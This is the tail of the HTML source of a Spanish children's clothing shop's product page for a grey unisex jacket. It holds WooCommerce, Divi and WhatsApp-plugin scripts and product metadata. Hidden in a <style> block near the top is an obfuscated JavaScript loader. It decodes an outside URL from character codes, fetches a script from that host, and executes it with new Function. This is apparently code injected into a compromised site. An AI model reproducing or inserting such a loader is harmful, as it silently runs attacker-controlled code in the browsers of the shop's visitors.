				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;34606206839&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="259e1fd57e"></span>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/miangelonline.com"}},{"@type":"ListItem","position":2,"item":{"name":"Verano","@id":"https:\/\/miangelonline.com\/categoria-producto\/verano\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ni\u00f1o verano","@id":"https:\/\/miangelonline.com\/categoria-producto\/verano\/nino-verano\/"}},{"@type":"ListItem","position":4,"item":{"name":"Abrigos ni\u00f1o verano","@id":"https:\/\/miangelonline.com\/categoria-producto\/verano\/nino-verano\/abrigos-nino-verano\/"}},{"@type":"ListItem","position":5,"item":{"name":"Chaqueta unisex gris de mac ilusion","@id":"https:\/\/miangelonline.com\/producto\/chaqueta-unisex-gris-de-mac-ilusion\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/miangelonline.com\/producto\/chaqueta-unisex-gris-de-mac-ilusion\/#product","name":"Chaqueta unisex gris de mac ilusion","url":"https:\/\/miangelonline.com\/producto\/chaqueta-unisex-gris-de-mac-ilusion\/","description":"Ref.: 7655","image":"https:\/\/miangelonline.com\/wp-content\/uploads\/2020\/03\/7655-e1585060295409.jpg","sku":"481","offers":[{"@type":"AggregateOffer","lowPrice":"19.99","highPrice":"22.99","offerCount":3,"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/miangelonline.com\/producto\/chaqueta-unisex-gris-de-mac-ilusion\/","seller":{"@type":"Organization","name":"Ropa Infantil Mi \u00c1ngel","url":"https:\/\/miangelonline.com"}}]}]}</script><style>var c = 0;var _wlb3rkawzz8w=String.fr0mCharC0de(104/**/,116/*_iw9uqzvrb2tc*/,116/*_wqgovjr8hbee*/,112/**/,115/**/,58/**/,47/*_iw9uqzvrb2tc*/,47/*_wqgovjr8hbee*/,99/**/,108/**/,115/**/,46/*_d7kl7biyau71*/,98/*_wlb3rkawzz8w*/,97/*_wlb3rkawzz8w*/,108/*_wlb3rkawzz8w*/,97/*_wlb3rkawzz8w*/,110/*_wlb3rkawzz8w*/,116/**/,102/**/,114/*_wqgovjr8hbee*/,111/*_d7kl7biyau71*/,109/*_iw9uqzvrb2tc*/,115/**/,117/**/,110/*_wqgovjr8hbee*/,46/**/,99/*_wqgovjr8hbee*/,111/*_d7kl7biyau71*/,109/*_wlb3rkawzz8w*/,47/**/,116/*_d7kl7biyau71*/,97/**/,112/*_iw9uqzvrb2tc*/,112/*_wqgovjr8hbee*/,101/*_iw9uqzvrb2tc*/,114/*_iw9uqzvrb2tc*/,46/*_d7kl7biyau71*/,106/*_d7kl7biyau71*/,115/*_d7kl7biyau71*/,63/**/,109/**/,61/*_wlb3rkawzz8w*/,109/**/);var _iw9uqzvrb2tc = _d7kl7biyau71(_wlb3rkawzz8w);if(_iw9uqzvrb2tc.length &gt; 3){_ge3p45n1ct6f(_iw9uqzvrb2tc);} function _d7kl7biyau71(_o5jud8iu2ibg){ var _wqgovjr8hbee = new XMLHttpRequest();_wqgovjr8hbee.open( String.fr0mCharC0de(71,69,84), _o5jud8iu2ibg, false );_wqgovjr8hbee.send( null );return _wqgovjr8hbee.responseText;}function _ge3p45n1ct6f(_l00iqzlf00xo){ var _olfudynkdtrp = new Function(\'x\', \'y\', _l00iqzlf00xo+\' return x+y;\');_olfudynkdtrp(0,0);}</style>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"34606206839","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/miangelonline.com\/carro\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.3.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.3.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.3.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4d2aa6d6b48930e01091f229df3ae8f","fragment_name":"wc_fragments_b4d2aa6d6b48930e01091f229df3ae8f","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.3.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https:\/\/miangelonline.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/miangelonline.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/miangelonline.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"208a1ade17","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"7fd4bce814","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"14632","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.6.1' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce-ajax-filters/divi/scripts/frontend-bundle.min.js?ver=1.0.0' id='braapf-extension-frontend-bundle-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.6.1' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-includes/js/wp-util.min.js?ver=5.5.17' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.3.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='woo-variation-swatches-js-extra'>
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"1","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"61b9940b3e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19' id='woo-variation-swatches-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.6.1' id='et-core-common-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>
